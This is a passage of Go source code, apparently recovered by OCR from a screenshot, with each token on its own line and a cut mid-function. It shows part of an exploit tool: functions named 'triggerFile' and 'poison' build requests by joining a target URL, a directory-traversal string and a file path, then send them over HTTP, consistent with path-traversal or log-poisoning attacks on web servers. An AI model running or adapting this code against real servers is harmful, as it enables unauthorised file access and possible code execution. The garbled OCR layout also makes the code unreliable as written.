
return
 success
,
string
(
body
)
}
func
triggerFile
(
target 
string
,
traversal 
string
,
 path 
string
)
{
	request 
:=
 fmt
.
Sprintf
(
"%s%s%s"
,
target
,
 traversal
,
 path
)
_
,
_
=
 http
.
Get
(
request
)
}
func
poison
(
target 
string
,
 traversal 
string
,
 path 
string
)
(
bool
,
string
)
{
	success 
:=
true
	request 
:=
 fmt
.
Sprintf
(
"%s%s%s"
,
target
,
 traversal
,
 path
)
	resp
,
 err 
:=
 http
.
Get
(
request
)
if
 err 
!=
nil
{
		fmt
.
Println
(
err
)
		os
.
Exit
(
2
)
}